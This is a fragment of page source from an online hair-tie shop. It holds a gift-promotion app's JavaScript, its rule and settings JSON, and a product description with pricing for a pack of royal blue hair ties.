Text&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.hairties.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6616b8a5259d929fdde105b8":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":1,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"You have been awarded a limited time promotion","subHeaderText":"Free Scrunchies \u0026 Free 2 Pack Rainbow Hairties (20$+ Value)","showImage":true,"imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/files\/Quality_16_side_2.png?v=1712315908"},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"[FREE $10 Value] Limited Time Gift 2 Free Rainbow Pro Hair Ties - Rainbow","variantId":"43154433736899","variantGid":"gid:\/\/shopify\/ProductVariant\/43154433736899","productGid":"gid:\/\/shopify\/Product\/7008149831875","quantity":1,"handle":"limited-time-holiday-gift-bag-10-value-free","price":"0.00","alerts":[]},{"name":"[FREE $15 Value] Limited Time Gift - Black PRO Scrunchie - Black","variantId":"43154422792387","variantGid":"gid:\/\/shopify\/ProductVariant\/43154422792387","productGid":"gid:\/\/shopify\/Product\/6145350074563","quantity":1,"handle":"limited-time-gift-2-bonus-pro-hair-ties-6-value-free-2","price":"0.00","alerts":[]}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"6616b8a5259d929fdde105b8","name":"B1G1","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-04-10T16:04:53.337Z","updatedAt":"2025-02-12T11:00:06.778Z","__v":0},"easygift-rule-667d9596ec800b0f4389e025":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Glowera™ Red Light Scalp Massager - Buy 1 Get 1 Oil + 2 Hair Ties + 1 Scrunchie (5 items) \/ Red","variantId":43701740437699,"variantGid":"gid:\/\/shopify\/ProductVariant\/43701740437699","productGid":"gid:\/\/shopify\/Product\/7966195089603","handle":"glowera-3-in-1-red-light-scalp-massager","sellingPlans":[],"alerts":[],"_id":"667d9596ec800b0f4389e026"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":1,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"FREE Pure Essence Rosemary Oil - 60ml: Nature's Aromatic Elixir - Default Title","variantId":"43741816225987","variantGid":"gid:\/\/shopify\/ProductVariant\/43741816225987","productGid":"gid:\/\/shopify\/Product\/7981145555139","quantity":1,"handle":"free-pure-essence-rosemary-oil-60ml-natures-aromatic-elixir","price":"0.00"}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"667d9596ec800b0f4389e025","name":"Free Oil","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-06-27T16:38:46.235Z","updatedAt":"2025-02-12T10:58:30.144Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4Mzk4MDc0');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-10T15:45:30.285Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"www.hairties.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":7753436135619,"title":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look","handle":"royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8","description":"\u003cp data-sourcepos=\"3:1-3:86\"\u003e\u003cstrong\u003eAdd a touch of timeless elegance\u003c\/strong\u003e\u003cspan\u003e to your hairstyle with the Royal Blue Hair Ties (8 Pack)!\u003c\/span\u003e\u003cspan\u003e These sophisticated hair ties keep your hair secure while adding a hint of regal charm to any outfit.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"5:1-5:35\"\u003e\u003cstrong\u003eExpress Your Distinctive Style:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"7:1-7:4\"\u003e\u003cspan\u003eStep beyond the ordinary and \u003c\/span\u003e\u003cstrong\u003eshowcase your personality\u003c\/strong\u003e\u003cspan\u003e with the Royal Blue Hair Ties.\u003c\/span\u003e\u003cspan\u003e This pack features eight premium hair ties in a captivating shade of royal blue.\u003c\/span\u003e\u003cspan\u003e Imagine a touch of color that transforms your hairstyle into a unique statement piece,\u003c\/span\u003e\u003cspan\u003e perfect for adding a touch of timeless elegance to your everyday look.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"9:1-9:46\"\u003e\u003cstrong\u003eSecure Hold for Every Confident Adventure:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"11:1-11:394\"\u003e\u003cspan\u003eWhether you're tackling a challenging task or conquering the day,\u003c\/span\u003e\u003cspan\u003e the Royal Blue Hair Ties (8 Pack) will keep your hair in check.\u003c\/span\u003e\u003cspan\u003e The innovative design and high-quality construction ensure a comfortable yet secure hold that prevents slipping,\u003c\/span\u003e\u003cspan\u003e snagging,\u003c\/span\u003e\u003cspan\u003e or breakage.\u003c\/span\u003e\u003cspan\u003e From conquering a workout to mastering yoga poses or simply embracing a busy day,\u003c\/span\u003e\u003cspan\u003e your hair will stay put with effortless style.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"13:1-13:41\"\u003e\u003cstrong\u003eThe Everyday Sophisticated Companion:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"15:1-15:31\"\u003e\u003cspan\u003eThis delightful pack caters to:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-sourcepos=\"17:1-17:13\"\u003e\n\u003cli data-sourcepos=\"17:1-17:13\"\u003e\u003cspan\u003eIndividuals with all hair types seeking a stylish and secure hair tie solution\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"17:1-17:13\"\u003e\n\u003cli data-sourcepos=\"18:1-18:89\"\u003e\u003cspan\u003eThose who love a pop of color and a way to express their unique and distinguished style\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"17:1-17:13\"\u003e\n\u003cli data-sourcepos=\"19:1-20:0\"\u003e\u003cspan\u003eAnyone seeking a hair tie that reflects their confident and sophisticated spirit\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"21:1-21:49\"\u003e\u003cstrong\u003eRoyal Blue Hair Ties (8 Pack) – Key Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-sourcepos=\"23:1-27:0\"\u003e\n\u003cli data-sourcepos=\"23:1-23:73\"\u003e\n\u003cspan\u003ePack contents:\u003c\/span\u003e\u003cspan\u003e 8 premium hair ties in a captivating shade of royal blue\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"23:1-27:0\"\u003e\n\u003cli data-sourcepos=\"24:1-24:61\"\u003e\u003cspan\u003eHigh-quality construction for a comfortable and secure hold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"23:1-27:0\"\u003e\n\u003cli data-sourcepos=\"25:1-25:50\"\u003e\u003cspan\u003eNo damage to hair – gentle and prevents breakage\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"23:1-27:0\"\u003e\n\u003cli data-sourcepos=\"26:1-27:0\"\u003e\u003cspan\u003eRich and versatile color for a touch of timeless elegance\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"28:1-28:60\"\u003e\u003cstrong\u003eShop Now and Add a Touch of Sophistication to Your Look!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"30:1-30:257\"\u003e\u003cspan\u003eThe Royal Blue Hair Ties (8 Pack) are more than just hair accessories; they're a way to showcase your love for classic style with a touch of vibrant color.\u003c\/span\u003e\u003cspan\u003e Shop now and experience the freedom of movement,\u003c\/span\u003e\u003cspan\u003e effortless style,\u003c\/span\u003e\u003cspan\u003e and a touch of eye-catching charm!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-04-01T02:58:19-05:00","created_at":"2024-03-16T19:58:43-05:00","vendor":"PRO Hair Tie","type":"","tags":["Active Lifestyles","Adjustable Hair Ties","Customizable Size","Easy-Release Clasp","Elastic Hair Bands","Hair Accessories","Hair Accessories for Women","Hair Beauty","Hair Care","Hair Essentials","Hair Fashion","Hair Products","Hair Styling","Hair Ties","Hair Tool","No Damage Hair Ties","Pack of 8","Premium Hair Ties","Royal Blue","Salon Quality","Secure Hold","Unique Design"],"price":1600,"price_min":1600,"price_max":3984,"available":true,"price_varies":true,"compare_at_price":3200,"compare_at_price_min":3200,"compare_at_price_max":9600,"compare_at_price_varies":true,"variants":[{"id":43056276340931,"title":"Buy 4 Get 4 Free (8 Total)","option1":"Buy 4 Get 4 Free (8 Total)","option2":null,"option3":null,"sku":"D00000287PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 4 Get 4 Free (8 Total)","public_title":"Buy 4 Get 4 Free (8 Total)","options":["Buy 4 Get 4 Free (8 Total)"],"price":1600,"weight":23,"compare_at_price":3200,"inventory_management":null,"barcode":"810120444512","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43056276373699,"title":"Buy 8 Get 8 Free (16 Total)","option1":"Buy 8 Get 8 Free (16 Total)","option2":null,"option3":null,"sku":"D00000288PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 8 Get 8 Free (16 Total)","public_title":"Buy 8 Get 8 Free (16 Total)","options":["Buy 8 Get 8 Free (16 Total)"],"price":2976,"weight":23,"compare_at_price":6400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43056276406467,"title":"Buy 12 Get 12 Free (24 Total)","option1":"Buy 12 Get 12 Free (24 Total)","option2":null,"option3":null,"sku":"D00000289PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 12 Get 12 Free (24 Total)","public_title":"Buy 12 Get 12 Free (24 Total)","options":["Buy 12 Get 12 Free (24 Total)"],"price":3984,"weight":23,"compare_at_price":9600,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817","\/\/www.hairties.com\/cdn\/shop\/files\/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710","\/\/www.hairties.com\/cdn\/shop\/files\/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710","\/\/www.hairties.com\/cdn\/shop\/files\/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710","\/\/www.hairties.com\/cdn\/shop\/files\/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710","\/\/www.hairties.com\/cdn\/shop\/files\/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710","\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710"],"featured_image":"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817","options":["Packs"],"media":[{"alt":null,"id":34209360609475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1900,"width":1900,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817"},"aspect_ratio":1.0,"height":1900,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817","width":1900},{"alt":null,"id":34557686579395,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1312,"width":1312,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710"},"aspect_ratio":1.0,"height":1312,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710","width":1312},{"alt":null,"id":34359219028163,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710","width":1350},{"alt":null,"id":34359219060931,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710","width":1350},{"alt":null,"id":34209360675011,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1620,"width":1620,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710"},"aspect_ratio":1.0,"height":1620,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710","width":1620},{"alt":null,"id":34359219093699,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710","width":1350},{"alt":null,"id":34209360707779,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1900,"width":1900,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710"},"aspect_ratio":1.0,"height":1900,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710","width":1900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-sourcepos=\"3:1-3:86\"\u003e\u003cstrong\u003eAdd a touch of timeless elegance\u003c\/strong\u003e\u003cspan\u003e to your hairstyle with the Royal Blue Hair Ties (8 Pack)!\u003c\/span\u003e\u003cspan\u003e These sophisticated hair ties keep your hair secure while adding a hint of regal charm to any outfit.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"5:1-5:35\"\u003e\u003cstrong\u003eExpress Your Distinctive Style:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"7:1-7:4\"\u003e\u003cspan\u003eStep beyond the ordinary and \u003c\/span\u003e\u003cstrong\u003eshowcase your personality\u003c\/strong\u003e\u003cspan\u003e with the Royal Blue Hair Ties.\u003c\/span\u003e\u003cspan\u003e This pack features eight premium hair ties in a captivating shade of royal blue.\u003c\/span\u003e\u003cspan\u003e Imagine a touch of color that transforms your hairstyle into a unique statement piece,\u003c\/span\u003e\u003cspan\u003e perfect for adding a touch of timeless elegance to your everyday look.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"9:1-9:46\"\u003e\u003cstrong\u003eSecure Hold for Every Confident Adventure:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"11:1-11:394\"\u003e\u003cspan\u003eWhether you're tackling a challenging task or conquering the day,\u003c\/span\u003e\u003cspan\u003e the Royal Blue Hair Ties (8 Pack) will keep your hair in check.\u003c\/span\u003e\u003cspan\u003e The innovative design and high-quality construction ensure a comfortable yet secure hold that prevents slipping,\u003c\/span\u003e\u003cspan\u003e snagging,\u003c\/span\u003e\u003cspan\u003e or breakage.\u003c\/span\u003e\u003cspan\u003e From conquering a workout to mastering yoga poses or simply embracing a busy day,\u003c\/span\u003e\u003cspan\u003e your hair will stay put with effortless style.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"13:1-13:41\"\u003e\u003cstrong\u003eThe Everyday Sophisticated Companion:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"15:1-15:31\"\u003e\u003cspan\u003eThis delightful pack caters to:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-sourcepos=\"17:1-17:13\"\u003e\n\u003cli data-sourcepos=\"17:1-17:13\"\u003e\u003cspan\u003eIndividuals with all hair types seeking a stylish and secure hair tie solution\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"17:1-17:13\"\u003e\n\u003cli data-sourcepos=\"18:1-18:89\"\u003e\u003cspan\u003eThose who love a pop of color and a way to express their unique and distinguished style\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"17:1-17:13\"\u003e\n\u003cli data-sourcepos=\"19:1-20:0\"\u003e\u003cspan\u003eAnyone seeking a hair tie that reflects their confident and sophisticated spirit\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"21:1-21:49\"\u003e\u003cstrong\u003eRoyal Blue Hair Ties (8 Pack) – Key Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-sourcepos=\"23:1-27:0\"\u003e\n\u003cli data-sourcepos=\"23:1-23:73\"\u003e\n\u003cspan\u003ePack contents:\u003c\/span\u003e\u003cspan\u003e 8 premium hair ties in a captivating shade of royal blue\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"23:1-27:0\"\u003e\n\u003cli data-sourcepos=\"24:1-24:61\"\u003e\u003cspan\u003eHigh-quality construction for a comfortable and secure hold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"23:1-27:0\"\u003e\n\u003cli data-sourcepos=\"25:1-25:50\"\u003e\u003cspan\u003eNo damage to hair – gentle and prevents breakage\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-sourcepos=\"23:1-27:0\"\u003e\n\u003cli data-sourcepos=\"26:1-27:0\"\u003e\u003cspan\u003eRich and versatile color for a touch of timeless elegance\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"28:1-28:60\"\u003e\u003cstrong\u003eShop Now and Add a Touch of Sophistication to Your Look!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-sourcepos=\"30:1-30:257\"\u003e\u003cspan\u003eThe Royal Blue Hair Ties (8 Pack) are more than just hair accessories; they're a way to showcase your love for classic style with a touch of vibrant color.\u003c\/span\u003e\u003cspan\u003e Shop now and experience the freedom of movement,\u003c\/span\u003e\u003cspan\u003e effortless style,\u003c\/span\u003e\u003cspan\u003e and a touch of eye-catching charm!\u003c\/span\u003e\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "16.00";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43056276340931"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7753436135619",
              "tags": ["Active Lifestyles","Adjustable Hair Ties","Customizable Size","Easy-Release Clasp","Elastic Hair Bands","Hair Accessories","Hair Accessories for Women","Hair Beauty","Hair Care","Hair Essentials","Hair Fashion","Hair Products","Hair Styling","Hair Ties","Hair Tool","No Damage Hair Ties","Pack of 8","Premium Hair Ties","Royal Blue","Salon Quality","Secure Hold","Unique Design"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/326581846211"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151113859117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288356958403"
                      }
                    }
                  
                ]
              }
            },
            "id": "43056276340931",
            "timestamp": 1768398074
          };
        

          var rawPriceString = "29.76";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43056276373699"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7753436135619",
              "tags": ["Active Lifestyles","Adjustable Hair Ties","Customizable Size","Easy-Release Clasp","Elastic Hair Bands","Hair Accessories","Hair Accessories for Women","Hair Beauty","Hair Care","Hair Essentials","Hair Fashion","Hair Products","Hair Styling","Hair Ties","Hair Tool","No Damage Hair Ties","Pack of 8","Premium Hair Ties","Royal Blue","Salon Quality","Secure Hold","Unique Design"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/326581846211"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151113859117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/288356958403"
                      }
                    }
                  
                ]
              }
            },
            "id": "43056276373699",
            "timestamp": 1768398074
          };
        

          var rawPriceString = "39.84";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
